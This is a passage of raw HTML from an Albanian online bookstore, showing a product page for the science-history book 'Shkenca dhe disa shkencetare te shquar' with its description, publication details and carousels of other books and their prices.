href="https://bukinist.al/sq/studime-kritike/1744-studime-dhe-tekste-kritike-dhe-letrare.html" class="lnk_img product-image" title="Studime dhe tekste kritike dhe letrare"><img src="https://CloudFront.bukinist.al/5213-home_default/studime-dhe-tekste-kritike-dhe-letrare.jpg" alt="Studime dhe tekste kritike dhe letrare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1744-studime-dhe-tekste-kritike-dhe-letrare.html" title="Studime dhe tekste kritike dhe letrare">Studime dhe tekste kritike dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1021-letrat-e-shekspirit.html" class="lnk_img product-image" title="Letrat e Shekspirit"><img src="https://CloudFront.bukinist.al/1733-home_default/letrat-e-shekspirit.jpg" alt="Letrat e Shekspirit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1021-letrat-e-shekspirit.html" title="Letrat e Shekspirit">Letrat e Shekspirit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1851-atlasi-i-shkruar-i-kadarese.html" class="lnk_img product-image" title="Atlasi i shkruar i Kadarese"><img src="https://CloudFront.bukinist.al/5429-home_default/atlasi-i-shkruar-i-kadarese.jpg" alt="Atlasi i shkruar i Kadarese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1851-atlasi-i-shkruar-i-kadarese.html" title="Atlasi i shkruar i Kadarese">Atlasi i shkruar i Kadarese</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1822-celesa-per-te-hapur-thesarin-fishtjan.html" class="lnk_img product-image" title="Celesa per te hapur thesarin Fishtjan"><img src="https://CloudFront.bukinist.al/5369-home_default/celesa-per-te-hapur-thesarin-fishtjan.jpg" alt="Celesa per te hapur thesarin Fishtjan" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1822-celesa-per-te-hapur-thesarin-fishtjan.html" title="Celesa per te hapur thesarin Fishtjan">Celesa per te hapur thesarin...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/2099-vepra-vii.html" class="lnk_img product-image" title="Fan Noli - Vepra VII"><img src="https://CloudFront.bukinist.al/6035-home_default/vepra-vii.jpg" alt="Fan Noli - Vepra VII" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/2099-vepra-vii.html" title="Fan Noli - Vepra VII">Fan Noli - Vepra VII</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2099&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2099" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/2923-leter-dylqinjes.html" class="lnk_img product-image" title="Leter Dylqinjes"><img src="https://CloudFront.bukinist.al/7245-home_default/leter-dylqinjes.jpg" alt="Leter Dylqinjes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/2923-leter-dylqinjes.html" title="Leter Dylqinjes">Leter Dylqinjes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2923&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2923" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="961" data-name="Shkenca dhe disa shkencetare te shquar" data-url="https://bukinist.al/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html" data-image-url="http://bukinist.al/img/p/1/8/6/1/1861.jpg" data-description="N&euml; shkenc&euml;, ashtu si dhe n&euml; veprimtarit&euml; e tjera t&euml; njeriut, &ccedil;do arritje apo rezultat konkret nuk fillon nga hi&ccedil;i, por rrjedh nga nj&euml; trash&euml;gimi. &ldquo;Shkenca dhe disa shkenc&euml;tar&euml; t&euml; shquar&rdquo; p&euml;rfshin shpikjet dhe dijet e ndryshme q&euml; njeriu ka realizuar qysh nga antikiteti e deri n&euml; dit&euml;t e sotme, t&euml; cilat jan&euml; aq t&euml; shumta e t&euml; larmishme sa, pa e tepruar, mund t&euml; thuhet se jan&euml; t&euml; panum&euml;rta. Libri &euml;sht&euml; i ndar&euml; n&euml; dy pjes&euml;: n&euml; t&euml; parin paraqitet shk&euml;putja e njeriut nga bota shtazore dhe, n&euml; t&euml; dytin, p&euml;rfshihen 52 tregime, n&euml; t&euml; cilat flitet shkurt rreth jet&euml;s, veprimtaris&euml;, botimeve dhe zbulimeve shkencore m&euml; t&euml; r&euml;nd&euml;sishme t&euml; 54 shkenc&euml;tar&euml;ve m&euml; t&euml; shquar q&euml; nga antikitetit e deri n&euml; dit&euml;t e sotme. T&euml; gjitha shpjegimet dhe trajtimet e ndryshme q&euml; p&euml;rfshihen n&euml; lib&euml;r lidhur me zbulimet shkencore dhe shpikjet e ndryshme jan&euml; b&euml;r&euml; duke u mb&euml;shtetur n&euml; t&euml; v&euml;rteta historike. Shpikjet e ndryshme, pavar&euml;sisht nga shfaqja dhe p&euml;rhapja n&euml; koh&euml; e hap&euml;sir&euml; e tyre, jan&euml; tregues t&euml; zhvillimit dhe p&euml;rparimit t&euml; jet&euml;s n&euml; p&euml;rgjith&euml;si. Ndon&euml;se shpikjet e para p&euml;r nj&euml; koh&euml; shum&euml; t&euml; gjat&euml; qen&euml; mjaft t&euml; thjeshta e primitive, n&euml; t&euml; v&euml;rtet&euml; edhe ato ishin e mbeten d&euml;shmi t&euml; rrug&euml;s s&euml; zhvillimit q&euml; kaloi njer&euml;zimi gjat&euml; historis&euml; s&euml; vet mij&euml;ravje&ccedil;are. Shpikjet dhe dijet kan&euml; histori mij&euml;ravje&ccedil;are. Ato filluan t&euml; shfaqen qysh n&euml; lasht&euml;sin&euml; e hershme, ose, si&ccedil; shprehen historian&euml;t, n&euml; paleolitin e hersh&euml;m, p&euml;r t&euml; vazhduar n&euml; paleolitin m&euml; t&euml; von&euml; (n&euml; mezolit), mandej n&euml; neolit dhe k&euml;shtu duke vazhduar pa nd&euml;rprerje. Pra, shpikjet, ashtu si dhe dijet, kan&euml; kaluar rrug&euml; t&euml; gjat&euml; e t&euml; v&euml;shtir&euml; n&euml; zhvillimin e tyre: nga kanalizimet p&euml;r vaditje dhe p&euml;rmendoret egjiptiane e babilonase deri tek energjia b&euml;rthamore, te lazeri, fluturimet kozmike e shum&euml; t&euml; tjera. Merita kryesore p&euml;r &ccedil;do zbulim shkencor apo shpikje i takon, pa dyshim, autorit (autor&euml;ve) p&euml;rkat&euml;s, pasi &ccedil;do zbulim ose shpikje nuk &euml;sht&euml; vet&euml;m produkt i imagjinat&euml;s, inteligjenc&euml;s dhe pun&euml;s plot pasion, por edhe produkt dhe rezultat i dijeve t&euml; nxjerra nga p&euml;rvoja jet&euml;sore e akumuluar nga brezi n&euml; brez dhe me karakter empirik. Shkenca &euml;sht&euml; sistemi i dijeve t&euml; krijuara historikisht, sakt&euml;sia e t&euml; cilave v&euml;rtetohet dhe thellohet n&euml; procesin e veprimtaris&euml; s&euml; p&euml;rditshme t&euml; njer&euml;zve, prandaj autori iu vu nj&euml; pune sa voluminoze po aq dhe interesante p&euml;r t&euml; treguar se n&euml;p&euml;rmjet shkenc&euml;s dhe veprimtaris&euml; praktike t&euml; p&euml;rditshme, njeriu fiton dije teorike t&euml; domosdoshme dhe objektivisht t&euml; v&euml;rteta. Shkenca &euml;sht&euml; nj&euml; sistem logjik parimesh, ligjesh, kategorish dhe hipotezash t&euml; lidhura midis tyre n&euml; form&euml;n e nj&euml; t&euml;r&euml;sie komplekse, q&euml; pasqyron realitetin objektiv dhe q&euml; &euml;sht&euml; vazhdimisht n&euml; zhvillim. Teorit&euml; dhe zbulimet e reja e pasurojn&euml; shkenc&euml;n, duke krijuar mund&euml;si p&euml;r zgjerimin e zbatimit t&euml; saj m&euml; n&euml; gjer&euml;si e thell&euml;si. &nbsp; &nbsp;" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Në shkencë, ashtu si dhe në veprimtaritë e tjera të njeriut, çdo arritje apo rezultat konkret nuk fillon nga hiçi, por rrjedh nga një trashëgimi.</p><p>“Shkenca dhe disa shkencëtarë të shquar” përfshin shpikjet dhe dijet e ndryshme që njeriu ka realizuar qysh nga antikiteti e deri në ditët e sotme, të cilat janë aq të shumta e të larmishme sa, pa e tepruar, mund të thuhet se janë të panumërta.</p><p>Libri është i ndarë në dy pjesë: në të parin paraqitet shkëputja e njeriut nga bota shtazore dhe, në të dytin, përfshihen 52 tregime, në të cilat flitet shkurt rreth jetës, veprimtarisë, botimeve dhe zbulimeve shkencore më të rëndësishme të 54 shkencëtarëve më të shquar që nga antikitetit e deri në ditët e sotme.</p><p>Të gjitha shpjegimet dhe trajtimet e ndryshme që përfshihen në libër lidhur me zbulimet shkencore dhe shpikjet e ndryshme janë bërë duke u mbështetur në të vërteta historike.</p><p>Shpikjet e ndryshme, pavarësisht nga shfaqja dhe përhapja në kohë e hapësirë e tyre, janë tregues të zhvillimit dhe përparimit të jetës në përgjithësi. Ndonëse shpikjet e para për një kohë shumë të gjatë qenë mjaft të thjeshta e primitive, në të vërtetë edhe ato ishin e mbeten dëshmi të rrugës së zhvillimit që kaloi njerëzimi gjatë historisë së vet mijëravjeçare.</p><p>Shpikjet dhe dijet kanë histori mijëravjeçare. Ato filluan të shfaqen qysh në lashtësinë e hershme, ose, siç shprehen historianët, në paleolitin e hershëm, për të vazhduar në paleolitin më të vonë (në mezolit), mandej në neolit dhe kështu duke vazhduar pa ndërprerje. Pra, shpikjet, ashtu si dhe dijet, kanë kaluar rrugë të gjatë e të vështirë në zhvillimin e tyre: nga kanalizimet për vaditje dhe përmendoret egjiptiane e babilonase deri tek energjia bërthamore, te lazeri, fluturimet kozmike e shumë të tjera.</p><p>Merita kryesore për çdo zbulim shkencor apo shpikje i takon, pa dyshim, autorit (autorëve) përkatës, pasi çdo zbulim ose shpikje nuk është vetëm produkt i imagjinatës, inteligjencës dhe punës plot pasion, por edhe produkt dhe rezultat i dijeve të nxjerra nga përvoja jetësore e akumuluar nga brezi në brez dhe me karakter empirik.</p><p>Shkenca është sistemi i dijeve të krijuara historikisht, saktësia e të cilave vërtetohet dhe thellohet në procesin e veprimtarisë së përditshme të njerëzve, prandaj autori iu vu një pune sa voluminoze po aq dhe interesante për të treguar se nëpërmjet shkencës dhe veprimtarisë praktike të përditshme, njeriu fiton dije teorike të domosdoshme dhe objektivisht të vërteta. Shkenca është një sistem logjik parimesh, ligjesh, kategorish dhe hipotezash të lidhura midis tyre në formën e një tërësie komplekse, që pasqyron realitetin objektiv dhe që është vazhdimisht në zhvillim. Teoritë dhe zbulimet e reja e pasurojnë shkencën, duke krijuar mundësi për zgjerimin e zbatimit të saj më në gjerësi e thellësi.</p><p>&nbsp;</p><p>&nbsp;</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>400</td></tr><tr class="even"><td>ISBN</td><td>9789994319787</td></tr><tr class="odd"><td>Titulli origjinal</td><td>Toena</td></tr><tr class="even"><td>Viti i Botimit</td><td>2014</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përmasat</td><td>16.5x23</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" 